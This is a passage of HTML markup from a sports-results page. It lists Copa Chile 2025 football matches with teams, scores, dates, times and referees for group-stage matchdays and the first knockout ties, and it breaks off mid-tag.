<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_156 e_941 status-finished" data-channel="deportes.futbol.copachile.766599" data-event-coverage="400" data-teams='{"home":156, "away":941}' data-stadiumgmt="-03:00" data-originaldate="2025/03/22 18:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_156"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/156.%%TEAM_LOGOS_EXTENSION%%" alt="U. Concepción"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">U. Concepción</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">1</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_941"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">1</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Curicó</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/941.%%TEAM_LOGOS_EXTENSION%%" alt="Curicó Unido"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766599&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766599" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">22-03-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">18:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_5773 e_599 status-finished" data-channel="deportes.futbol.copachile.766598" data-event-coverage="400" data-teams='{"home":5773, "away":599}' data-stadiumgmt="-03:00" data-originaldate="2025/03/22 20:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_5773"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/5773.%%TEAM_LOGOS_EXTENSION%%" alt="Dep. Santa Cruz"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Dep. Santa Cruz</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">3</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_599"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">2</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Ñublense</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/599.%%TEAM_LOGOS_EXTENSION%%" alt="Ñublense"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766598&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766598" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">22-03-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">20:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div> </div><div class="row"><div class="col-lg-6 col-12 fecha" data-grupo="8"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 5</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_941 e_5773 status-finished" data-channel="deportes.futbol.copachile.766615" data-event-coverage="400" data-teams='{"home":941, "away":5773}' data-stadiumgmt="-03:00" data-originaldate="2025/04/05 17:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_941"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/941.%%TEAM_LOGOS_EXTENSION%%" alt="Curicó Unido"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Curicó</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">0</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_5773"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">0</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Dep. Santa Cruz</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/5773.%%TEAM_LOGOS_EXTENSION%%" alt="Dep. Santa Cruz"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766615&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766615" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">05-04-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">17:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_599 e_156 status-finished" data-channel="deportes.futbol.copachile.766614" data-event-coverage="400" data-teams='{"home":599, "away":156}' data-stadiumgmt="-03:00" data-originaldate="2025/04/05 19:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_599"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/599.%%TEAM_LOGOS_EXTENSION%%" alt="Ñublense"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Ñublense</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">2</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_156"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">0</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">U. Concepción</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/156.%%TEAM_LOGOS_EXTENSION%%" alt="U. Concepción"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766614&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766614" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">05-04-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">19:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div>
<div class="col-lg-6 col-12 fecha" data-grupo="8"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 6</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_941 e_599 status-finished" data-channel="deportes.futbol.copachile.766630" data-event-coverage="400" data-teams='{"home":941, "away":599}' data-stadiumgmt="-04:00" data-originaldate="2025/05/10 16:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_941"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/941.%%TEAM_LOGOS_EXTENSION%%" alt="Curicó Unido"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Curicó</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">2</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_599"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">1</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Ñublense</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/599.%%TEAM_LOGOS_EXTENSION%%" alt="Ñublense"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766630&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766630" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">10-05-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">16:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_156 e_5773 status-finished" data-channel="deportes.futbol.copachile.766631" data-event-coverage="400" data-teams='{"home":156, "away":5773}' data-stadiumgmt="-04:00" data-originaldate="2025/05/11 13:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_156"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/156.%%TEAM_LOGOS_EXTENSION%%" alt="U. Concepción"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">U. Concepción</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">0</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_5773"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">0</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Dep. Santa Cruz</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/5773.%%TEAM_LOGOS_EXTENSION%%" alt="Dep. Santa Cruz"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766631&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766631" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">11-05-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">13:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div>
</div>
</div>
<div class="fase mt-3 n2 col-12  show"><div class="row"><div class="col-12 fecha d-block"><div class="row">
<div class="col-12 col-md-6 d-block
													"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Llave 1</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_154 e_263 status-finished" data-channel="deportes.futbol.copachile.766632" data-event-coverage="600" data-teams='{"home":154, "away":263}' data-stadiumgmt="-04:00" data-originaldate="2025/06/08 13:30"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_154"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/154.%%TEAM_LOGOS_EXTENSION%%" alt="Santiago Wanderers"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">S.Wanderers</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">3</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_263"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">0</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Antofagasta</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/263.%%TEAM_LOGOS_EXTENSION%%" alt="D. Antofagasta"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766632&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766632" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small><strong>Árbitro: </strong>Cristián Droguett</small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">08-06-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">13:30hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_263 e_154 status-notStarted" data-channel="deportes.futbol.copachile.766640" data-event-coverage="600" data-teams='{"home":263, "away":154}' data-stadiumgmt="-04:00" data-originaldate="2025/06/30 20:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 0;"></div></div></div><div class="col-lg-5 col-6 local e_263"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-12 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/263.%%TEAM_LOGOS_EXTENSION%%" alt="D. Antofagasta"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-9 order-4 order-sm-1 text-center text-sm-left pl-sm-1 pl-lg-3">Antofagasta</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2 d-none"></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">vs</div><div class="col-lg-5 col-6 visitante e_154"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1 d-none"></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-9 order-sm-4 order-4 text-center text-sm-right pr-sm-1 pr-lg-3">S.Wanderers</div><div class="escudo col-12 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/154.%%TEAM_LOGOS_EXTENSION%%" alt="Santiago Wanderers"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766640&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766640" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small><strong>Árbitro: </strong>Rodrigo Carvajal</small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">30-06-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">20:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase mc-dayName">Lunes</small></div></div></div></div></div></div>
</div></div>
<div class="col-12 col-md-6 d-block
													"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Llave 2</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_944 e_150 status-finished" data-channel="deportes.futbol.copachile.766633" data-event-coverage="600" data-teams='{"home":944, "away":150}' data-stadiumgmt="-04:00" data-originaldate="2025/06/06 20:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_944"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/944.%%TEAM_LOGOS_EXTENSION%%" alt="San Luis"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">San Luis</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">3</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_150"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">1</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">La Serena</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/150.%%TEAM_LOGOS_EXTENSION%%" alt="D. La Serena"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766633&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766633" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small><strong>Árbitro: </strong>Víctor Abarzúa</small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">06-06-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">20:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_150 e_944 status-notStarted" data-channel="deportes.futbol.copachile.766641" data-event-coverage="600" data-teams='{"home":150, "away":944}' data-stadiumgmt="-04:00" data-originaldate="2025/07/02 19:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 0;"></div></div></div><div class="col-lg-5 col-6 local e_150"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-12 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/150.%%TEAM_LOGOS_EXTENSION%%" alt="D. La Serena"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-9 order-4 order-sm-1 text-center text-sm-left pl-sm-1 pl-lg-3">La Serena</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2 d-none"></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">vs</div><div class="col-lg-5 col-6 visitante e_944"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1 d-none"></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-9 order-sm-4 order-4 text-center text-sm-right pr-sm-1 pr-lg-3">San Luis</div><div class="escudo col-12 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/944.%%TEAM_LOGOS_EXTENSION%%" alt="San Luis"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766641&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766641" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small><strong>Árbitro: </strong>Gastón Philippe</small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">02-07-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">19:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase mc-dayName">Miércoles</small></div></div></div></div></div></div>
</div></div> </div><div class="row"><div class="col-12 col-md-6 d-block
													"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Llave 3</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_89 e_7596 status-finished" data-channel="deportes.futbol.copachile.766634" data-event-coverage="600" data-teams='{"home":89, "away":7596}' data-stadiumgmt="-04:00" data-originaldate="2025/06/08 16:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_89"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/89.%%TEAM_LOGOS_EXTENSION%%" alt="Cobreloa"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Cobreloa</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">1</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_7596"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">3</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Dep. Limache</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/7596.%%TEAM_LOGOS_EXTENSION%%" alt="Deportes Limache"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766634&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766634" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small><strong>Árbitro: </strong>Matías Assadi</small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">08-06-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">16:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold 